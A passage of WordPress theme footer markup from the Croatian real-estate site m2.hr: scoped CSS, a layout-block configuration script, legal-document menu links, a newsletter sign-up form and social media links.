					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_105_7ff .td-module-container:before{
					bottom: -18px;
				}.tdi_105_7ff .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105_7ff .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105_7ff .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_105_7ff .td-excerpt{
					margin: 0 0 20px 0;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1.4 !important;
				}.tdi_105_7ff .entry-title{
					font-family:Montserrat !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_105_7ff .td-module-meta-info{
					max-width: 100%;
				
					padding: 20px 0 0 0;
				}.tdi_105_7ff .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_105_7ff .td-module-container:before{
					bottom: -20px;
				}.tdi_105_7ff .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105_7ff .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105_7ff .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_105_7ff = new tdBlock();
block_tdi_105_7ff.id = "tdi_105_7ff";
block_tdi_105_7ff.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"random_7_day","category_id":"","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.4","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMCAwIDEwcHgiLCJwaG9uZSI6IjIwcHggMCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"120","all_modules_space":"eyJwaG9uZSI6IjQwIn0=","art_excerpt":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDAgMjBweCAwIiwicGhvbmUiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_txt":"#222222","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"","f_meta_font_transform":"uppercase","f_meta_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","btn_txt_hover":"#222222","btn_margin":"0","f_ex_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"394","f_title_font_transform":"","f_ex_font_family":"947","title_txt":"#000000","title_txt_hover":"#028090","ex_txt":"#000000","f_cat_font_family":"","modules_gap":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","art_title":"0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","hide_audio":"","meta_space":"","btn_title":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_105_7ff","tdc_css_class":"tdi_105_7ff","tdc_css_class_style":"tdi_105_7ff_rand_style"}';
block_tdi_105_7ff.td_column_number = "1";
block_tdi_105_7ff.block_type = "td_flex_block_1";
block_tdi_105_7ff.post_count = "0";
block_tdi_105_7ff.found_posts = "0";
block_tdi_105_7ff.header_color = "";
block_tdi_105_7ff.ajax_pagination_infinite_stop = "";
block_tdi_105_7ff.max_num_pages = "0";
tdBlocksArray.push(block_tdi_105_7ff);
</script><div class="td-block-title-wrap"></div><div id=tdi_105_7ff class="td_block_inner td-mc1-wrap"></div></div></div></div><div class="vc_column tdi_107_9c2  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_107_9c2{
                    vertical-align: baseline;
                }.tdi_107_9c2 > .wpb_wrapper,
				.tdi_107_9c2 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_107_9c2 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_107_9c2 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_107_9c2{
width:44% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_107_9c2{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_109_b29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_109_b29{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_109_b29,
				.tdi_109_b29 .tdc-inner-columns{
				    display: block;
				}.tdi_109_b29 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_109_b29{
margin-top:-60px !important;
z-index:1 !important;
}

.tdi_109_b29 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_109_b29{
margin-top:-50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109_b29{
margin-top:-40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_109_b29{
margin-top:0px !important;
}
}

</style><div class="vc_column_inner tdi_111_7a2  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_111_7a2{
                    vertical-align: baseline;
                }.tdi_111_7a2 .vc_column-inner > .wpb_wrapper,
				.tdi_111_7a2 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_111_7a2 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_112_e62 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_112_e62" >
<style>
/* custom css */
.tdi_112_e62 .tdb-logo-a,
                .tdi_112_e62 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_112_e62 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_112_e62 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_112_e62 .tdb-logo-img{
                    max-width: 250px;
                }.tdi_112_e62 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_112_e62 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Playfair Display SC !important;font-size:36px !important;line-height:1 !important;text-transform:uppercase !important;;
                }.tdi_112_e62 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_112_e62 .tdb-logo-icon{
                    font-size: 44px;
                
                    margin-right: 5px;
                
                    top: 4px;
                
                    display: block;
                
                    color: #000000;
                }.tdi_112_e62 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_112_e62 .tdb-logo-img{
                    max-width: 260px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112_e62 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_112_e62 .tdb-logo-icon{
                    top: 3px;
                }.tdi_112_e62 .tdb-logo-text-title{
                    font-family:Playfair Display SC !important;font-size:20px !important;line-height:1 !important;text-transform:uppercase !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_112_e62 .tdb-logo-img{
                    max-width: 240px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://m2.hr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://m2.hr/wp-content/uploads/2020/05/m2-logo-G-new.png" alt=""  title="" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Estates</span></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_114_b27  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114_b27{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_114_b27,
				.tdi_114_b27 .tdc-inner-columns{
				    display: block;
				}.tdi_114_b27 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_114_b27{
margin-top:-60px !important;
margin-right:20px !important;
margin-bottom:20px !important;
margin-left:20px !important;
padding-top:100px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_114_b27 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_114_b27{
margin-top:-30px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-top:60px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114_b27{
margin-top:-20px !important;
margin-right:0px !important;
margin-bottom:15px !important;
margin-left:0px !important;
padding-top:40px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_114_b27{
margin-top:-30px !important;
margin-right:0px !important;
margin-bottom:10px !important;
margin-left:0px !important;
padding-top:60px !important;
padding-right:20px !important;
padding-bottom:40px !important;
padding-left:20px !important;
}
}

</style>
<div class="tdi_113_ee2_rand_style td-element-style" ><style>
.tdi_113_ee2_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_116_271  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_116_271{
                    vertical-align: baseline;
                }.tdi_116_271 .vc_column-inner > .wpb_wrapper,
				.tdi_116_271 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116_271 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_116_271{
width:45% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_271{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_117_2a7 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_117_2a7" >
<style>

/* inline tdc_css att */

.tdi_117_2a7{
margin-bottom:0px !important;
padding-left:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117_2a7{
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_117_2a7{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_117_2a7{
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117_2a7 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_117_2a7 ul li{
					margin-bottom: 15px;
				}.tdi_117_2a7 ul li:last-child{
					margin-bottom: 0;
				}.tdi_117_2a7 a{
					color: #028090;
				}.tdi_117_2a7 a:hover{
					color: #000000;
				}.tdi_117_2a7 li{
					font-family:Montserrat !important;font-size:20px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117_2a7 ul li{
					margin-bottom: 10px;
				}.tdi_117_2a7 ul li:last-child{
					margin-bottom: 0;
				}.tdi_117_2a7 li{
					font-family:Montserrat !important;font-size:18px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_2a7 ul li{
					margin-bottom: 5px;
				}.tdi_117_2a7 ul li:last-child{
					margin-bottom: 0;
				}.tdi_117_2a7 li{
					font-family:Montserrat !important;font-size:15px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_117_2a7 class="td_block_inner td-fix-index"><div class="menu-donji-container"><ul id="menu-donji" class="menu"><li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a target="_blank" rel="noopener" href="https://m2.hr/wp-content/uploads/2020/07/GDPR.pdf">GDPR</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a target="_blank" rel="noopener" href="https://m2.hr/wp-content/uploads/2020/07/POLITIKA-ZAŠTITE-PRIVATNOSTI.pdf">Zaštita privatnosti</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a target="_blank" rel="noopener" href="https://m2.hr/wp-content/uploads/2020/07/UVJETI-KORIŠTENJA.pdf">Uvjeti korištenja</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://m2.hr/impressum/">Impressum</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_119_681  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_119_681{
                    vertical-align: baseline;
                }.tdi_119_681 .vc_column-inner > .wpb_wrapper,
				.tdi_119_681 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_119_681 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_119_681{
width:55% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_119_681{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_120_66f tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_120_66f" >
<style>

/* inline tdc_css att */

.tdi_120_66f{
margin-bottom:0px !important;
padding-right:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_120_66f{
padding-right:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_66f{
padding-right:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_120_66f{
padding-right:0px !important;
}
}

</style>
<style>
.tdi_121_9b7 input[type=email],
				.tdi_121_9b7 button{
					font-family:Roboto !important;
				}.tdi_121_9b7 .tdn-title{
                    color: #000000;
                
					font-family:Montserrat !important;font-size:22px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_121_9b7 .tdn-descr{
                    color: #5e6a87;
                
					font-family:Lora !important;font-weight:400 !important;
				}.tdi_121_9b7 .tdn-disclaimer1{
                    color: #000000;
                }.tdi_121_9b7 .tdn-disclaimer2{
                    color: #000000;
                }.tdi_121_9b7 .tdn-email-bar{
                    flex-direction: column;
                }.tdi_121_9b7 .tdn-input-wrap{
                    margin-bottom: 13px;
                }.tdi_121_9b7 input{
                    color: #000000;
                
                    border-width: 1px;
                }.tdi_121_9b7 input::placeholder{
                    color: #5e6a87;
                }.tdi_121_9b7 input:-ms-input-placeholder{
                    color: #5e6a87 !important;
                }.tdi_121_9b7 button{
                    background-color: #028090;
                
                    border-width: 0px;
                    border-style: solid;
                    border-color: #e1e1e1;
                
					font-family:Lora !important;font-weight:500 !important;
				}.tdi_121_9b7 button:hover{
                    background-color: #000000;
                }.tdi_121_9b7 button i{
                    top: -1px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121_9b7 .tdn-title{
					font-family:Montserrat !important;font-size:18px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_121_9b7 .tdn-descr{
					font-family:Lora !important;font-size:12px !important;font-weight:400 !important;
				}.tdi_121_9b7 button{
					font-family:Lora !important;font-size:11px !important;font-weight:500 !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_121_9b7 td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Pretplati se na metar kvadratni</h3><p class="tdn-descr">Kako bi na vrijeme dobio obavijest o aktualnostima, analizama i najboljim nekretninama!</p></div><form class="tdn-form" action="https://tagdiv.us16.list-manage.com/subscribe/post?u=6ebd31e94ccc5adddbfadaa55&amp;id=ed84036f4c" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" placeholder="Email"></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Pretplati se</button></div></div></form></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_122_7b7 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122_7b7" >
<style>
.tdi_123_999 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 43.2px;
				}.tdi_123_999 .tdm-social-item i.td-icon-twitter,
				.tdi_123_999 .tdm-social-item i.td-icon-linkedin,
				.tdi_123_999 .tdm-social-item i.td-icon-pinterest,
				.tdi_123_999 .tdm-social-item i.td-icon-blogger,
				.tdi_123_999 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_123_999 .tdm-social-item{
					width: 43.2px;
					height: 43.2px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_123_999 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_123_999 .tdm-social-item i,
				.tds-team-member2 .tdi_123_999.tds-social1 .tdm-social-item i{
					color: #028090;
				}.tdi_123_999 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_123_999.tds-social1 .tdm-social-item:hover i{
					color: #000000;
				}.tdi_123_999 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_123_999 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 38.4px;
				}.tdi_123_999 .tdm-social-item i.td-icon-twitter,
				.tdi_123_999 .tdm-social-item i.td-icon-linkedin,
				.tdi_123_999 .tdm-social-item i.td-icon-pinterest,
				.tdi_123_999 .tdm-social-item i.td-icon-blogger,
				.tdi_123_999 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_123_999 .tdm-social-item{
					width: 38.4px;
					height: 38.4px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123_999 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 33.6px;
				}.tdi_123_999 .tdm-social-item i.td-icon-twitter,
				.tdi_123_999 .tdm-social-item i.td-icon-linkedin,
				.tdi_123_999 .tdm-social-item i.td-icon-pinterest,
				.tdi_123_999 .tdm-social-item i.td-icon-blogger,
				.tdi_123_999 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_123_999 .tdm-social-item{
					width: 33.6px;
					height: 33.6px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_123_999"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/M2-333715553927870/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/M2-333715553927870/"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/m2.hr_/?hl=hr"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/m2.hr_/?hl=hr"  target="_blank" class="tdm-social-text" >Instagram</a></div></div></div></div></div><div class="vc_column tdi_125_762  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_125_762{
                    vertical-align: baseline;
                }.tdi_125_762 > .wpb_wrapper,
				.tdi_125_762 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_125_762 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_125_762 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_125_762{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_125_762{
width:100% !important;
display:none !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_126_7b6 td-pb-border-top td_block_template_1 tdc-no-posts td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_126_7b6" >
<style>

/* inline tdc_css att */

.tdi_126_7b6{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126_7b6{
margin-top:-7px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_126_7b6{
margin-top:-20px !important;
margin-left:0px !important;
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_126_7b6 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_126_7b6 .entry-thumb{
					background-position: center 50%;
				}.tdi_126_7b6 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_126_7b6 .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_126_7b6 .td-module-meta-info,
				.ie11 .tdi_126_7b6 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_126_7b6 .td-module-meta-info{
					padding: 20px 5px 0 20px;
				
					border-color: #eaeaea;
				}.tdi_126_7b6 .td_module_wrap{
					padding-left: 12.5px;
					padding-right: 12.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_126_7b6 .td_block_inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				}.tdi_126_7b6 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_126_7b6 .td-post-vid-time{
					display: block;
				}.tdi_126_7b6 .td-post-category{
					display: none;
				}.tdi_126_7b6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_126_7b6 .td-excerpt{
					display: none;
				
					color: #000000;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Gelasio !important;font-size:18px !important;line-height:1.4 !important;
				}.tdi_126_7b6 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_126_7b6 .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_126_7b6 .td-post-author-name{
					display: none;
				}.tdi_126_7b6 .td-post-date,
				.tdi_126_7b6 .td-post-author-name span{
					display: none;
				}.tdi_126_7b6 .entry-review-stars{
					display: inline-block;
				}.tdi_126_7b6 .td-icon-star,
                .tdi_126_7b6 .td-icon-star-empty,
                .tdi_126_7b6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_126_7b6 .td-module-comments{
					display: none;
				}.tdi_126_7b6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_126_7b6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_126_7b6 .td-module-title a{
					color: #000000;
				}.tdi_126_7b6 .td_module_wrap:hover .td-module-title a{
					color: #028090 !important;
				}.tdi_126_7b6 .td-module-meta-info,
				.tdi_126_7b6 .td-next-prev-wrap{
					text-align: left;
				}.tdi_126_7b6 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_126_7b6 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_126_7b6 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_126_7b6 .entry-title{
					margin: 0px;
				
					font-family:Montserrat !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_126_7b6 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				
					text-transform:uppercase !important;
				}.tdi_126_7b6 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				}.tdi_126_7b6 .td-editor-date,
				.tdi_126_7b6 .td-editor-date .td-post-author-name,
				.tdi_126_7b6 .td-module-comments a{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_126_7b6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_126_7b6 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_126_7b6 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_126_7b6 .td-module-container:before{
					bottom: -18px;
				}.tdi_126_7b6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126_7b6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126_7b6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126_7b6 .entry-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* portrait */
